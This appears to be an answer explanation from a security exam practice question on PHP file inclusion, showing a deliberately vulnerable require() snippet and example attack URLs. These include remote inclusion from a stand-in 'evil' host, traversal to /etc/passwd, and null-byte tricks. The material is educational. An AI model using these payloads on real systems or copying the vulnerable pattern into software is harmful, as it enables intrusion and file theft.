 Explanation: Answer option C is correct.
Here, the malicious user wants to remove the .php suffix, allowing access to files other than .php by using the
NULL Meta character. In the include file injection attack, a malicious user injects a remotely hosted file
containing an exploit. Consider this PHP program (which includes a file specified by request):
1. <?php
2. $color = 'blue';
3. if (isset( $_GET['COLOR'] ) )
4. $color = $_GET['COLOR'];
5. require( $color . '.php' );
6. ?>
1. <form method="get">
2. <select name="COLOR">
3. <option value="red">red</option>
4. <option value="blue">blue</option>
5. </select>
6. <input type="submit">
7. </form>
The developer thought this would ensure that only blue.php and red.php could be loaded. But as anyone can
easily insert arbitrary values in COLOR, it is possible to inject code from files:
1. /vulnerable.php?COLOR=http://evil/exploit? - Injects a remotely hosted file containing an exploit.
2. /vulnerable.php?COLOR=C:\\ftp\\upload\\exploit - Executes code from an already uploaded file called
exploit.php.
3. /vulnerable.php?COLOR=../../../../../../../../etc/passwd%00 - Allows an attacker to read the contents of the
passwd file on a UNIX system directory traversal.
4. /vulnerable.php?COLOR=C:\\notes.txt%00 - Uses NULL meta character to remove the .php suffix,
allowing access to files other than .php. (PHP setting "magic_quotes_gpc = On" would stop this attack)